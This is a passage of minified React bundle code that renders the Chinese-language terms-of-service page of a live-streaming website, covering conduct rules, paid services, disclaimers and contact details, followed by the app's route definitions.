ml-4",children:[s.jsx("li",{children:"发布色情、暴力、仇恨言论"}),s.jsx("li",{children:"侵犯他人知识产权"}),s.jsx("li",{children:"传播虚假信息或谣言"}),s.jsx("li",{children:"进行商业广告或垃圾信息"}),s.jsx("li",{children:"恶意刷屏或刷礼物"}),s.jsx("li",{children:"使用外挂、机器人等作弊工具"}),s.jsx("li",{children:"盗用他人账户或身份"}),s.jsx("li",{children:"进行任何违法犯罪活动"})]}),s.jsx("p",{className:"text-yellow-400",children:"违反上述规定可能导致账户被暂停或永久封禁。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Ra,{className:"w-6 h-6 text-purple-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"知识产权"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"关于知识产权的重要说明："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"平台所有内容受版权法保护"}),s.jsx("li",{children:"用户生成内容的版权归用户所有"}),s.jsx("li",{children:"用户授权我们使用其上传的内容"}),s.jsx("li",{children:"禁止未经授权下载或传播内容"}),s.jsx("li",{children:"尊重主播和其他用户的版权"}),s.jsx("li",{children:"商标和品牌标识受法律保护"})]}),s.jsx("p",{children:"如发现侵权行为，请及时联系我们处理。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx("div",{className:"w-6 h-6 bg-yellow-400 rounded-full mr-3 flex items-center justify-center",children:s.jsx("span",{className:"text-black text-xs font-bold",children:"¥"})}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"付费服务"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们提供以下付费服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"VIP会员特权"}),s.jsx("li",{children:"虚拟礼物购买"}),s.jsx("li",{children:"高级功能解锁"}),s.jsx("li",{children:"无广告观看体验"}),s.jsx("li",{children:"专属客服支持"})]}),s.jsxs("div",{className:"bg-yellow-500/10 border border-yellow-500/20 rounded-2xl p-4 mt-4",children:[s.jsx("h4",{className:"text-yellow-400 font-semibold mb-2",children:"付费条款："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 text-sm",children:[s.jsx("li",{children:"所有价格均为人民币，包含适用税费"}),s.jsx("li",{children:"付费服务一经购买，不支持退款"}),s.jsx("li",{children:"会员服务按月/年计费，自动续费"}),s.jsx("li",{children:"可随时取消自动续费"})]})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Kh,{className:"w-6 h-6 text-orange-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"服务变更与终止"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们保留以下权利："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"随时修改或更新服务功能"}),s.jsx("li",{children:"暂停或终止部分服务"}),s.jsx("li",{children:"更改服务条款（提前通知）"}),s.jsx("li",{children:"对违规用户采取措施"}),s.jsx("li",{children:"在紧急情况下中断服务"})]}),s.jsx("p",{children:"重大变更将提前30天通知用户。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(za,{className:"w-6 h-6 text-cyan-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"免责声明"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"请注意以下免责条款："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:'服务按"现状"提供，不保证无中断'}),s.jsx("li",{children:"不对用户生成内容负责"}),s.jsx("li",{children:"不保证服务完全无错误"}),s.jsx("li",{children:"不对因使用服务造成的损失承担责任"}),s.jsx("li",{children:"第三方链接和内容风险自负"}),s.jsx("li",{children:"技术故障可能导致服务中断"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Ra,{className:"w-6 h-6 text-violet-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"争议解决"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"如发生争议，我们建议："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"首先通过客服渠道协商解决"}),s.jsx("li",{children:"必要时可申请第三方调解"}),s.jsx("li",{children:"最终通过中国法律途径解决"}),s.jsx("li",{children:"适用中华人民共和国法律"}),s.jsx("li",{children:"由北京市朝阳区人民法院管辖"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(wt,{className:"w-6 h-6 text-pink-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"联系我们"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"如对服务条款有疑问，请联系："}),s.jsx("div",{className:"bg-white/5 rounded-2xl p-6 border border-white/10",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"法务邮箱"}),s.jsx("p",{children:"legal@jpkr-live.com"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),s.jsx("p",{children:"400-888-8888"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"公司地址"}),s.jsx("p",{children:"北京市朝阳区科技园区"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"营业执照"}),s.jsx("p",{children:"统一社会信用代码：91110000000000000X"})]})]})})]})]})]})}),s.jsx("div",{className:"text-center mt-12",children:s.jsx(R,{to:"/",className:"inline-flex items-center text-pink-400 hover:text-pink-300 transition-colors",children:"← 返回首页"})})]})});function Em(){return s.jsx(Fh,{children:s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-purple-900 to-violet-900",children:[s.jsx(om,{}),s.jsx("main",{className:"pt-16",children:s.jsxs(zh,{children:[s.jsx(Ae,{path:"/",element:s.jsx(um,{})}),s.jsx(Ae,{path:"/category/:type",element:s.jsx(vm,{})}),s.jsx(Ae,{path:"/detail/:id",element:s.jsx(ym,{})}),s.jsx(Ae,{path:"/content/:id",element:s.jsx(wm,{})}),s.jsx(Ae,{path:"/player/:id",element:s.jsx(jm,{})}),s.jsx(Ae,{path:"/login",element:s.jsx(Nm,{})}),s.jsx(Ae,{path:"/privacy",element:s.jsx(km,{})}),s.jsx(Ae,{path:"/terms",element:s.jsx(Sm,{})})]})}),s.jsx(am,{})]})})}Gc(document.getElementById("root")).render(s.jsx(k.StrictMode,{children:s.jsx(Em,{})}));
